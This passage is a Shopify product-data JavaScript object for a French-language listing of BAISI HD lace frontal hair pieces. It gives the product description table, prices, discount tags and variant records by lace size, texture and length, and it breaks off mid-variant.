  var productData = {"id":3945642917971,"title":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine","handle":"baisi-10a-100-virgin-hair-hd-lace-frontal-13x4","description":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux vierges, \u003cspan\u003efine dentelle invisible HD\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eToutes les textures\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4, 13x6 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle HD\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Délai de livraison\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-6 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:40:52+08:00","created_at":"2019-09-04T18:29:12+08:00","vendor":"BAISI HAIR","type":"Dentelle Frontale","tags":["90%","salenow","Udiscounts"],"price":13667,"price_min":13667,"price_max":22960,"available":true,"price_varies":true,"compare_at_price":28473,"compare_at_price_min":28473,"compare_at_price_max":47833,"compare_at_price_varies":true,"variants":[{"id":29495207559251,"title":"13*4 \/ Droit \/ 10","option1":"13*4","option2":"Droit","option3":"10","sku":"A3-0000600","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 10","public_title":"13*4 \/ Droit \/ 10","options":["13*4","Droit","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207592019,"title":"13*4 \/ Droit \/ 12","option1":"13*4","option2":"Droit","option3":"12","sku":"A3-0000601","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 12","public_title":"13*4 \/ Droit \/ 12","options":["13*4","Droit","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207624787,"title":"13*4 \/ Droit \/ 14","option1":"13*4","option2":"Droit","option3":"14","sku":"A3-0000602","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 14","public_title":"13*4 \/ Droit \/ 14","options":["13*4","Droit","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":-22,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207657555,"title":"13*4 \/ Droit \/ 16","option1":"13*4","option2":"Droit","option3":"16","sku":"A3-0000603","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 16","public_title":"13*4 \/ Droit \/ 16","options":["13*4","Droit","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207690323,"title":"13*4 \/ Droit \/ 18","option1":"13*4","option2":"Droit","option3":"18","sku":"A3-0000604","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 18","public_title":"13*4 \/ Droit \/ 18","options":["13*4","Droit","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207723091,"title":"13*4 \/ Droit \/ 20","option1":"13*4","option2":"Droit","option3":"20","sku":"A3-0000605","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 20","public_title":"13*4 \/ Droit \/ 20","options":["13*4","Droit","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":-29,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207362643,"title":"13*4 \/ Vague de corps \/ 10","option1":"13*4","option2":"Vague de corps","option3":"10","sku":"A3-0000610","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 10","public_title":"13*4 \/ Vague de corps \/ 10","options":["13*4","Vague de corps","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207395411,"title":"13*4 \/ Vague de corps \/ 12","option1":"13*4","option2":"Vague de corps","option3":"12","sku":"A3-0000611","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 12","public_title":"13*4 \/ Vague de corps \/ 12","options":["13*4","Vague de corps","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207428179,"title":"13*4 \/ Vague de corps \/ 14","option1":"13*4","option2":"Vague de corps","option3":"14","sku":"A3-0000612","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 14","public_title":"13*4 \/ Vague de corps \/ 14","options":["13*4","Vague de corps","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207460947,"title":"13*4 \/ Vague de corps \/ 16","option1":"13*4","option2":"Vague de corps","option3":"16","sku":"A3-0000613","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 16","public_title":"13*4 \/ Vague de corps \/ 16","options":["13*4","Vague de corps","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207493715,"title":"13*4 \/ Vague de corps \/ 18","option1":"13*4","option2":"Vague de corps","option3":"18","sku":"A3-0000614","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 18","public_title":"13*4 \/ Vague de corps \/ 18","options":["13*4","Vague de corps","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29495207526483,"title":"13*4 \/ Vague de corps \/ 20","option1":"13*4","option2":"Vague de corps","option3":"20","sku":"A3-0000615","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 20","public_title":"13*4 \/ Vague de corps \/ 20","options":["13*4","Vague de corps","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":-23,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645075931219,"title":"13*4 \/ Vague profonde \/ 10","option1":"13*4","option2":"Vague profonde","option3":"10","sku":"A3-0000620","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 10","public_title":"13*4 \/ Vague profonde \/ 10","options":["13*4","Vague profonde","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645075963987,"title":"13*4 \/ Vague profonde \/ 12","option1":"13*4","option2":"Vague profonde","option3":"12","sku":"A3-0000621","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 12","public_title":"13*4 \/ Vague profonde \/ 12","options":["13*4","Vague profonde","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645075996755,"title":"13*4 \/ Vague profonde \/ 14","option1":"13*4","option2":"Vague profonde","option3":"14","sku":"A3-0000622","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 14","public_title":"13*4 \/ Vague profonde \/ 14","options":["13*4","Vague profonde","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076029523,"title":"13*4 \/ Vague profonde \/ 16","option1":"13*4","option2":"Vague profonde","option3":"16","sku":"A3-0000623","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 16","public_title":"13*4 \/ Vague profonde \/ 16","options":["13*4","Vague profonde","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076062291,"title":"13*4 \/ Vague profonde \/ 18","option1":"13*4","option2":"Vague profonde","option3":"18","sku":"A3-0000624","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 18","public_title":"13*4 \/ Vague profonde \/ 18","options":["13*4","Vague profonde","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076095059,"title":"13*4 \/ Vague profonde \/ 20","option1":"13*4","option2":"Vague profonde","option3":"20","sku":"A3-0000625","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 20","public_title":"13*4 \/ Vague profonde \/ 20","options":["13*4","Vague profonde","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076127827,"title":"13*4 \/ Bouclé \/ 10","option1":"13*4","option2":"Bouclé","option3":"10","sku":"A3-0000640","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 10","public_title":"13*4 \/ Bouclé \/ 10","options":["13*4","Bouclé","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076160595,"title":"13*4 \/ Bouclé \/ 12","option1":"13*4","option2":"Bouclé","option3":"12","sku":"A3-0000641","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 12","public_title":"13*4 \/ Bouclé \/ 12","options":["13*4","Bouclé","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076193363,"title":"13*4 \/ Bouclé \/ 14","option1":"13*4","option2":"Bouclé","option3":"14","sku":"A3-0000642","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 14","public_title":"13*4 \/ Bouclé \/ 14","options":["13*4","Bouclé","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076226131,"title":"13*4 \/ Bouclé \/ 16","option1":"13*4","option2":"Bouclé","option3":"16","sku":"A3-0000643","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 16","public_title":"13*4 \/ Bouclé \/ 16","options":["13*4","Bouclé","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076258899,"title":"13*4 \/ Bouclé \/ 18","option1":"13*4","option2":"Bouclé","option3":"18","sku":"A3-0000644","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 18","public_title":"13*4 \/ Bouclé \/ 18","options":["13*4","Bouclé","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076291667,"title":"13*4 \/ Bouclé \/ 20","option1":"13*4","option2":"Bouclé","option3":"20","sku":"A3-0000645","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 20","public_title":"13*4 \/ Bouclé \/ 20","options":["13*4","Bouclé","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076324435,"title":"13*4 \/ Vague d'eau \/ 10","option1":"13*4","option2":"Vague d'eau","option3":"10","sku":"A3-0000630","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 10","public_title":"13*4 \/ Vague d'eau \/ 10","options":["13*4","Vague d'eau","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076357203,"title":"13*4 \/ Vague d'eau \/ 12","option1":"13*4","option2":"Vague d'eau","option3":"12","sku":"A3-0000631","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 12","public_title":"13*4 \/ Vague d'eau \/ 12","options":["13*4","Vague d'eau","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076389971,"title":"13*4 \/ Vague d'eau \/ 14","option1":"13*4","option2":"Vague d'eau","option3":"14","sku":"A3-0000632","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 14","public_title":"13*4 \/ Vague d'eau \/ 14","options":["13*4","Vague d'eau","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076422739,"title":"13*4 \/ Vague d'eau \/ 16","option1":"13*4","option2":"Vague d'eau","option3":"16","sku":"A3-0000633","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 16","public_title":"13*4 \/ Vague d'eau \/ 16","options":["13*4","Vague d'eau","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076455507,"title":"13*4 \/ Vague d'eau \/ 18","option1":"13*4","option2":"Vague d'eau","option3":"18","sku":"A3-0000634","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 18","public_title":"13*4 \/ Vague d'eau \/ 18","options":["13*4","Vague d'eau","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076488275,"title":"13*4 \/ Vague d'eau \/ 20","option1":"13*4","option2":"Vague d'eau","option3":"20","sku":"A3-0000635","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 20","public_title":"13*4 \/ Vague d'eau \/ 20","options":["13*4","Vague d'eau","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076521043,"title":"13*4 \/ Vague Nature \/ 10","option1":"13*4","option2":"Vague Nature","option3":"10","sku":"A3-0000650","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 10","public_title":"13*4 \/ Vague Nature \/ 10","options":["13*4","Vague Nature","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076553811,"title":"13*4 \/ Vague Nature \/ 12","option1":"13*4","option2":"Vague Nature","option3":"12","sku":"A3-0000651","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 12","public_title":"13*4 \/ Vague Nature \/ 12","options":["13*4","Vague Nature","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076586579,"title":"13*4 \/ Vague Nature \/ 14","option1":"13*4","option2":"Vague Nature","option3":"14","sku":"A3-0000652","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 14","public_title":"13*4 \/ Vague Nature \/ 14","options":["13*4","Vague Nature","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076619347,"title":"13*4 \/ Vague Nature \/ 16","option1":"13*4","option2":"Vague Nature","option3":"16","sku":"A3-0000653","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 16","public_title":"13*4 \/ Vague Nature \/ 16","options":["13*4","Vague Nature","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076652115,"title":"13*4 \/ Vague Nature \/ 18","option1":"13*4","option2":"Vague Nature","option3":"18","sku":"A3-0000654","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 18","public_title":"13*4 \/ Vague Nature \/ 18","options":["13*4","Vague Nature","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076684883,"title":"13*4 \/ Vague Nature \/ 20","option1":"13*4","option2":"Vague Nature","option3":"20","sku":"A3-0000655","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 20","public_title":"13*4 \/ Vague Nature \/ 20","options":["13*4","Vague Nature","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076717651,"title":"13*4 \/ Vague lâche \/ 10","option1":"13*4","option2":"Vague lâche","option3":"10","sku":"A3-0000661","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 10","public_title":"13*4 \/ Vague lâche \/ 10","options":["13*4","Vague lâche","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076750419,"title":"13*4 \/ Vague lâche \/ 12","option1":"13*4","option2":"Vague lâche","option3":"12","sku":"A3-0000662","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 12","public_title":"13*4 \/ Vague lâche \/ 12","options":["13*4","Vague lâche","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076783187,"title":"13*4 \/ Vague lâche \/ 14","option1":"13*4","option2":"Vague lâche","option3":"14","sku":"A3-0000663","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 14","public_title":"13*4 \/ Vague lâche \/ 14","options":["13*4","Vague lâche","14"],"price":17748,"weight":0,"compare_at_price":36975,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076815955,"title":"13*4 \/ Vague lâche \/ 16","option1":"13*4","option2":"Vague lâche","option3":"16","sku":"A3-0000664","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 16","public_title":"13*4 \/ Vague lâche \/ 16","options":["13*4","Vague lâche","16"],"price":18547,"weight":0,"compare_at_price":38639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076848723,"title":"13*4 \/ Vague lâche \/ 18","option1":"13*4","option2":"Vague lâche","option3":"18","sku":"A3-0000665","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 18","public_title":"13*4 \/ Vague lâche \/ 18","options":["13*4","Vague lâche","18"],"price":19345,"weight":0,"compare_at_price":40303,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076881491,"title":"13*4 \/ Vague lâche \/ 20","option1":"13*4","option2":"Vague lâche","option3":"20","sku":"A3-0000666","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 20","public_title":"13*4 \/ Vague lâche \/ 20","options":["13*4","Vague lâche","20"],"price":19878,"weight":0,"compare_at_price":41412,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070861395,"title":"13*6 \/ Droit \/ 10","option1":"13*6","option2":"Droit","option3":"10","sku":"A3-0000680","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 10","public_title":"13*6 \/ Droit \/ 10","options":["13*6","Droit","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070894163,"title":"13*6 \/ Droit \/ 12","option1":"13*6","option2":"Droit","option3":"12","sku":"A3-0000681","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 12","public_title":"13*6 \/ Droit \/ 12","options":["13*6","Droit","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070926931,"title":"13*6 \/ Droit \/ 14","option1":"13*6","option2":"Droit","option3":"14","sku":"A3-0000682","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 14","public_title":"13*6 \/ Droit \/ 14","options":["13*6","Droit","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":-15,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070959699,"title":"13*6 \/ Droit \/ 16","option1":"13*6","option2":"Droit","option3":"16","sku":"A3-0000683","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 16","public_title":"13*6 \/ Droit \/ 16","options":["13*6","Droit","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":-22,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070992467,"title":"13*6 \/ Droit \/ 18","option1":"13*6","option2":"Droit","option3":"18","sku":"A3-0000684","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 18","public_title":"13*6 \/ Droit \/ 18","options":["13*6","Droit","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603071025235,"title":"13*6 \/ Droit \/ 20","option1":"13*6","option2":"Droit","option3":"20","sku":"A3-0000685","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 20","public_title":"13*6 \/ Droit \/ 20","options":["13*6","Droit","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070664787,"title":"13*6 \/ Vague de corps \/ 10","option1":"13*6","option2":"Vague de 